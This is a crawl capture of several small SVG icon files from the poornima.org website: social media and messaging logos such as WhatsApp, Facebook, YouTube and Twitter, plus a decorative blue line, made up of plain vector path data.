<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.48249 0.0875747C2.74392 0.462211 1.41285 1.79849 1.05902 3.52441C0.976568 3.9267 0.96643 5.18164 0.96643 14.998C0.96643 27.0213 0.950197 26.4133 1.29377 27.2712C1.69695 28.278 2.64611 29.2258 3.69149 29.6654C4.52638 30.0165 3.91523 29.9999 15.9683 29.9999C25.8165 29.9999 27.0383 29.99 27.4415 29.9066C29.0709 29.5701 30.3251 28.3949 30.8371 26.7248C30.9308 26.4195 30.9393 25.5933 30.9557 15.2031C30.9717 5.12281 30.9642 3.96374 30.8795 3.54152C30.5302 1.79773 29.1843 0.445979 27.4419 0.0887468C27.0391 0.00617794 25.793 -0.00331542 15.9268 0.000786652C6.67434 0.00471292 4.80104 0.0188944 4.48249 0.0875747ZM26.4249 3.83013C27.0378 4.13005 27.3638 4.6707 27.3638 5.38745C27.3638 5.88667 27.2421 6.22058 26.9311 6.57477C26.4544 7.11776 25.5413 7.28478 24.865 6.95268C23.9258 6.49149 23.6048 5.32498 24.1713 4.43184C24.6388 3.69464 25.6151 3.43399 26.4249 3.83013ZM17.4626 7.28964C18.5071 7.50318 19.5291 7.92886 20.422 8.52237C20.6637 8.68305 21.1552 9.1048 21.5143 9.45963C22.7014 10.6328 23.3796 11.8923 23.743 13.5989C23.8885 14.2821 23.8885 15.8311 23.743 16.5143C23.3847 18.197 22.7119 19.4545 21.5402 20.6312C20.385 21.7915 19.1118 22.4723 17.426 22.8313C16.7456 22.9762 15.1973 22.9767 14.5033 22.8321C12.8709 22.4921 11.5588 21.7886 10.3937 20.6285C9.24019 19.4801 8.53475 18.1636 8.19281 16.5216C8.04883 15.8304 8.04883 14.2828 8.19281 13.5916C8.53475 11.9496 9.24019 10.6332 10.3937 9.48472C11.7079 8.1761 13.2886 7.4103 15.1479 7.1814C15.5681 7.12972 17.0099 7.19711 17.4626 7.28964ZM15.0307 8.96821C13.6608 9.17835 12.188 10.0076 11.2904 11.0739C9.53179 13.1631 9.33834 16.1108 10.8105 18.3861C11.6623 19.7027 12.9298 20.6028 14.56 21.0489C15.1979 21.2234 16.7387 21.2234 17.3765 21.0489C18.5735 20.7213 19.5453 20.1725 20.3222 19.3854C22.5904 17.0871 22.7157 13.5037 20.6138 11.0382C19.7775 10.0572 18.6363 9.37314 17.2876 9.04409C16.8423 8.93551 15.5312 8.89144 15.0307 8.96821Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-whatsp.svg
body_size: 154
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.00031 0.0230633C3.59998 0.0230633 0.0232299 3.60323 0.0232299 8.00015C0.0232299 9.46477 0.422136 10.8911 1.18149 12.1355L0.0391272 15.5591C0.000799078 15.674 0.029512 15.7984 0.11565 15.8846C0.176279 15.9452 0.259212 15.9771 0.342279 15.9771C0.3774 15.9771 0.409318 15.9739 0.444443 15.9612L3.86495 14.8221C5.1124 15.5784 6.53869 15.9771 8.00033 15.9771C12.4007 15.9771 15.9774 12.4004 15.9774 8.00004C15.9774 3.60312 12.4003 0.0229492 8.00033 0.0229492L8.00031 0.0230633ZM13.1056 11.2296C13.1056 11.5072 12.9908 11.7816 12.7928 11.9794L11.9632 12.7995C11.7654 12.9973 11.4974 13.1058 11.223 13.1058H11.1815C6.72369 12.9142 3.08609 9.2767 2.89464 4.82234C2.88182 4.53201 2.9936 4.24474 3.20099 4.03735L4.02109 3.20775C4.21888 3.00996 4.4933 2.89511 4.77415 2.89511H5.08051C5.5176 2.89511 5.91651 3.16955 6.0697 3.58113L6.79726 5.51156C6.93762 5.88803 6.85148 6.31884 6.57397 6.61238L6.27402 6.92821C6.13674 7.07178 6.12085 7.29201 6.23249 7.45464C6.60268 7.99071 7.39396 9.0022 8.549 9.78076C8.70859 9.88613 8.92562 9.8669 9.06596 9.73295L9.39141 9.42659C9.68174 9.14895 10.1126 9.0628 10.489 9.20317L12.4194 9.93072C12.831 10.0871 13.1055 10.4828 13.1055 10.9199L13.1056 11.2296Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/blue-line.svg
body_size: -318
content:
<svg width="54" height="5" viewBox="0 0 54 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="54" height="5" fill="#2E3192"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-fb.svg
body_size: 160
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.81067 0.0158471C3.74618 0.0288028 3.5495 0.0686663 3.37363 0.104426C2.099 0.363246 0.858241 1.41781 0.313107 2.70564C-0.0179953 3.48773 0.000177809 2.77552 0.000177809 14.9871C0.000177809 27.1988 -0.0179953 26.4866 0.313107 27.2686C0.753599 28.3092 1.65164 29.2144 2.66752 29.6416C3.45852 29.9744 3.18956 29.9585 8.39791 29.9796L13.2196 29.9991V24.6915V19.3839H11.461H9.70227V16.7458V14.1078H11.4566H13.211L13.2337 11.8948C13.2548 9.83237 13.2652 9.64988 13.3859 9.21278C13.892 7.38012 15.3384 5.9333 17.1767 5.42076C17.6296 5.29449 17.7515 5.28933 20.738 5.26957L23.8304 5.24911V7.89043V10.5318H21.163H18.4957V12.3198V14.1078H21.1677H23.8397L23.8065 14.269C23.7882 14.3577 23.6011 15.4722 23.3907 16.7458C23.1803 18.0194 22.9932 19.134 22.975 19.2226L22.9417 19.3839H20.7187H18.4957V24.6919V30L22.4381 29.9795C25.7941 29.9621 26.4241 29.9456 26.6736 29.8682C28.3126 29.3599 29.4729 28.1731 29.8745 26.5945C29.997 26.1128 29.997 3.86145 29.8745 3.37981C29.5314 2.03124 28.5409 0.864062 27.2891 0.333642C26.4712 -0.0129954 27.4005 0.0123883 15.1542 0.00189484C8.97974 -0.00343985 3.87515 0.00289143 3.81067 0.0158471Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/youtube.svg
body_size: 609
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.15192 0.0171009C6.04618 0.0651018 4.76127 0.15935 3.95458 0.251626C3.13994 0.34481 2.57718 0.611398 2.06172 1.14833C1.79097 1.43036 1.67101 1.60361 1.51302 1.9408C1.3574 2.27286 1.28128 2.60399 1.22119 3.21049C0.96102 5.83599 0.916526 8.66475 1.09463 11.2576C1.19699 12.7475 1.26772 13.3546 1.38082 13.7132C1.52889 14.1829 1.71219 14.49 2.06172 14.8541C2.57693 15.3907 3.13894 15.6571 3.95458 15.7511C4.4712 15.8107 5.71111 15.9104 6.557 15.9604C7.44666 16.013 10.5224 16.0133 11.4103 15.9608C12.9278 15.8712 14.1382 15.7618 14.4933 15.6821C15.0375 15.56 15.4751 15.3104 15.9036 14.8774C16.4185 14.3572 16.6583 13.8381 16.7486 13.0479C17.0966 10.0062 17.0967 5.99727 16.7489 2.95646C16.6798 2.35221 16.5142 1.89086 16.2164 1.47269C16.0606 1.25392 15.6876 0.887224 15.4706 0.739495C15.2323 0.577237 14.8235 0.398635 14.5377 0.331909C14.1586 0.243391 13.0297 0.137776 11.4886 0.0466279C10.7456 0.00266613 7.92582 -0.016528 7.15192 0.0171009ZM10.3144 4.36959C11.2416 4.41305 12.1288 4.48614 12.428 4.54375C12.9712 4.64833 13.5009 5.01224 13.6941 5.4134C13.791 5.61468 13.872 6.04277 13.9527 6.78004C14.0125 7.32574 14.0029 8.78922 13.9359 9.35787C13.8508 10.0796 13.7752 10.4517 13.6769 10.6324C13.5483 10.8685 13.2413 11.1396 12.9364 11.2863C12.5597 11.4676 12.3526 11.5004 10.9093 11.6078C10.2152 11.6595 7.8291 11.6589 7.0893 11.6069C6.29025 11.5507 5.65271 11.4861 5.47208 11.4432C5.02391 11.3366 4.50658 10.9719 4.32178 10.6324C4.2243 10.4533 4.15313 10.1031 4.06389 9.36326C3.98452 8.70533 3.98452 7.29706 4.06389 6.63913C4.19246 5.57341 4.25931 5.36268 4.56369 5.06371C4.9276 4.70626 5.33058 4.54976 6.06612 4.48028C7.44099 4.3504 9.02409 4.30916 10.3144 4.36959ZM7.80947 8.0012V9.91475L7.92964 9.84255C8.62981 9.42169 10.9085 8.01319 10.9085 8.0012C10.9086 7.98914 8.57166 6.54441 7.92999 6.15984L7.80947 6.08764V8.0012Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/twitter.svg
body_size: 666
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.76703 0.0238222C1.89374 0.170596 1.14388 0.93802 1.00771 1.82436C0.985145 1.97126 0.977444 3.97444 0.98336 8.14327L0.992062 14.2471L1.08018 14.4975C1.32615 15.1964 1.79567 15.6659 2.49454 15.9119L2.74496 16H8.98965H15.2343L15.4848 15.9116C16.2073 15.6566 16.7056 15.1367 16.9298 14.4036C16.9847 14.2241 16.9872 13.9405 16.9872 7.98676V1.75772L16.8991 1.5073C16.6532 0.808431 16.1836 0.338905 15.4848 0.0929364L15.2343 0.00482207L9.08356 0.000377227C5.61166 -0.00212691 2.86059 0.00807745 2.76703 0.0238222ZM11.4468 3.93375C11.7307 4.02337 11.9041 4.11245 12.1402 4.28996C12.2745 4.39094 12.3617 4.43402 12.4316 4.43402C12.5732 4.43402 12.9631 4.29889 13.3005 4.13283C13.6102 3.98045 13.6946 3.97047 13.7109 4.08434C13.7256 4.1883 13.5341 4.5709 13.3422 4.82062C13.1585 5.05974 13.1485 5.0552 13.5441 4.91171C13.8146 4.81358 13.9763 4.80231 13.9918 4.88057C14.0095 4.97021 13.7281 5.33234 13.3529 5.70258L13.0031 6.04774L12.9836 6.32861C12.9232 7.20265 12.8018 7.79789 12.5586 8.41203C11.8387 10.2307 10.4128 11.5136 8.59838 11.9753C8.04268 12.1167 7.77724 12.1472 7.0959 12.148C6.40523 12.1489 6.16066 12.1226 5.63589 11.9913C5.20734 11.884 4.83372 11.7476 4.42646 11.5496C4.06041 11.3715 3.95981 11.2811 3.99712 11.1636C4.02808 11.066 4.13726 11.0387 4.49579 11.0387C5.04482 11.0387 5.61573 10.9064 6.12554 10.661C6.4755 10.4926 6.63758 10.3891 6.57942 10.3712C6.5536 10.3633 6.43387 10.3263 6.31335 10.289C5.78874 10.1268 5.31358 9.72047 5.06291 9.21974C4.85088 8.79616 4.86944 8.74351 5.2202 8.77356L5.43691 8.79212L5.23914 8.67023C4.65821 8.3123 4.26212 7.66996 4.21063 7.00232C4.18503 6.67002 4.21492 6.6488 4.52625 6.77842C4.65458 6.83185 4.77556 6.87555 4.79513 6.87555C4.81469 6.87555 4.78232 6.8157 4.72316 6.74252C4.38245 6.32107 4.22963 5.89236 4.22772 5.35285C4.22656 5.01598 4.29446 4.70534 4.42858 4.43402C4.56631 4.15537 4.6039 4.15656 4.86318 4.44773C5.62221 5.30013 6.61908 5.90326 7.73633 6.18607C8.08848 6.27521 8.59243 6.34398 8.62968 6.30796C8.6469 6.29133 8.6627 6.14105 8.66483 5.97406C8.66956 5.60182 8.73179 5.34324 8.8985 5.00311C9.17292 4.44325 9.70846 4.03038 10.3513 3.88317C10.6245 3.8206 11.1679 3.8457 11.4468 3.93375Z" />
</svg>
